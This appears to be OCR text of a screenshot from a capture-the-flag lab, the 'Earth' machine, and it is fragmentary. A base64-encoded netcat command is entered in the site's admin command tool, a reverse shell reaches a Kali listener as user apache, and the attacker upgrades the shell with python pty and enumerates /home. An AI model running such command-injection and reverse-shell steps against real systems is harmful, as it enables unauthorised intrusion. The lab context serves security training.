 Earth Secure Messaging Adm
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
Log Out
CLI command:
echo "bmMgMTAuMC4yLjY
Run command
Command output:
netcat
File Actions Edit View Help
process.txt main netcat
listening on [any] 1234 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.13] 56898
whoami
apache
python -c "import pty;pty.spawn("/bin/bash")"
python -c "import pty;pty.spawn('/bin/bash')"
bash-5.1$ whoami
whoami
apache
bash-5.1$ cd /home
cd /home
bash-5.1$ pwd
pwd
/home
bash-5.1$ ls
ls
earth
bash-5.1$ cd /earth
cd /earth
bash: cd: /earth: No such file or directory
bash-5.1$ cd earth
cd earth
bash: cd: earth: Permission denied
bash-5.1$ ls earth
ls earth
ls: cannot open directory 'earth': Permission denied
bash-5.1$ history
history
1 whoami
2 cd /home
3 pwd
4 ls
5 cd /earth
6 cd earth
7 ls earth
8 history
bash-5.1$